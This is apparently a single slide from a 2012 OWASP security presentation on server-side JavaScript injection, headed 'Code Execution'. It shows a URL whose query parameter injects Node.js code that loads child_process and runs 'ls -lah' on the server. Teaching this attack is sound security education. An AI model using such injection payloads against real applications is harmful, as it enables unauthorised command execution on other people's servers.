 Code Execution
http://example.com/?log=1');var sys =
require('sys'); var exec =
require('child_process').exec;
function puts(error, stdout, stderr)
{ sys.puts(stdout) } exec("ls -lah",
puts);//




8 November 2012
   OWASP Foundation | Sven Vetsch | sven.vetsch@redguard.ch
   27
 